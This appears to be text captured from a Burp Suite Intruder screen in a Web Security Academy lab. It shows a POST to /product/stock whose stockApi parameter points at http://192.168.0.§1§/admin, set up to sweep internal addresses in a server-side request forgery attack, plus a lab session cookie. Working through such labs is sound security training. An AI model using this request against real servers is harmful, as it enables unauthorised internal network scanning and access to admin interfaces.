 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a1b002e03eab0488132162c002c0085.web-security-academy.net
3 Cookie: session=ppuLE7I453HV4HZwozalHtNNJ65mhHZg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a1b002e03eab0488132162c002c0085.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§/admin